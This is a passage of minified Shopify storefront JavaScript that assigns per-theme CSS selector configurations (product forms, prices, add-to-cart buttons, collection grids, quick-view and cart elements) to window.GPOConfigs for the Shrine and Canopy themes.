button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products 